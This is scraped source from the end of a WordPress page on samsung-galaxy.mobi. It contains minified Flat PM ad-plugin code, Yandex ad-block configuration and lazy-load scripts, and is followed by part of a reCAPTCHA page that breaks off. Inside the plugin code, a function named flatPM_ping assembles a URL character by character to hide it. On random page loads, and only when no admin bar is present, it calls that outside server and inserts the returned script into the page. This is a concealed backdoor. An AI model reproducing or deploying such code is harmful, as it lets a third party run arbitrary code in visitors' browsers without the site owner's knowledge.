d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ugvl0ktk7qfk
body_size: 48788
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 